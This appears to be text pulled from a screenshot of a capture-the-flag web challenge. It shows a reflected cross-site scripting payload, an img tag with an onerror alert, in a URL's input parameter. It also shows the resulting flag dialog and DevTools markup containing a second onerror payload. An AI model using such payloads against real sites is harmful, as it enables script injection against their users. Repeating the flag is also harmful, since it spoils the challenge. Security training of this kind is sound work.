 Not secure | 20.193.247.209:8333/result?input=<img%20src=x%20onerror=alert(1)>
K Alarm | | [Cargar Horas] SRA... Softtek Pacifico
20.193.247.209:8333 says
shellctf{50oom3_P4yL0aDS_aM0ng_Maaa4nnY}
OK Cancel
Waiting for 20.193.247.209...
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>…</head>
<body>
<div class="jumbotron text-center">…</div>
<div class="container">
<h1>…</h1>
<br>
… <h2> == $0
<img src="q" onerror="prompt("shellctf{50oom3_P4yL0aDS_aM0ng_Maaa4nnY}")">
</h2>
</div>
</body>
</html>